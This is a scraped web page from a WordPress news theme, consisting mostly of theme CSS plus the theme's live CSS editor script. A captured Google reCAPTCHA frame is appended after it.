    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ed1c24;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ed1c24 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ed1c24 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ed1c24;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ed1c24 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #ed1c24;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #ed1c24 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #ed1c24;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #ed1c24 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #ed1c24;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #ed1c24;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(237, 28, 36, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #ed1c24;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #ed1c24 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #ed1c24;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #ed1c24 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ed1c24;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ed1c24;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #2b2b2b;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #2b2b2b;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #2b2b2b;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #2b2b2b !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ed1c24;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ed1c24;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ed1c24 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ed1c24;
    }
    
    
    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ed1c24;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .post .td-post-header .entry-title {
        color: #ed1c24;
    }
    .td_module_15 .entry-title a {
        color: #ed1c24;
    }

    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #ed1c24;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }



    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:11px;
	font-style:normal;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        line-height:80px;
	
    }
    
    @media (min-width: 768px) {
        .td-header-style-4 .td-main-menu-logo img,
        .td-header-style-5 .td-main-menu-logo img,
        .td-header-style-6 .td-main-menu-logo img,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-12 .td-main-menu-logo img {
            max-height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo,
        .td-header-style-5 .td-main-menu-logo,
        .td-header-style-6 .td-main-menu-logo,
        .td-header-style-7 .td-header-sp-logo,
        .td-header-style-12 .td-main-menu-logo {
            height: 80px;
        }
        .td-header-style-4 .td-main-menu-logo a,
        .td-header-style-5 .td-main-menu-logo a,
        .td-header-style-6 .td-main-menu-logo a,
        .td-header-style-7 .td-header-sp-logo a,
        .td-header-style-7 .td-header-sp-logo img,
        .td-header-style-7 .header-search-wrap #td-header-search-button .td-icon-search,
        .td-header-style-12 .td-main-menu-logo a,
        .td-header-style-12 .td-header-menu-wrap .sf-menu > li > a {
            line-height: 80px;
        }
        .td-header-style-7 .sf-menu,
        .td-header-style-7 .td-header-menu-social {
            margin-top: 0;
        }
        .td-header-style-7 #td-top-search {
            top: 0;
            bottom: 0;
        }
        .header-search-wrap #td-header-search-button .td-icon-search,
        .header-search-wrap #td-header-search-button .td-icon-search:before {
            line-height: 80px;
        }
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697a8face97cf"></textarea>
						<div id="td_live_css_uid_1_697a8face97cf" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697a8face97cf');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697a8face97cf");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IOQhoHsC4IkNCq6JHghCug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769639858547');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>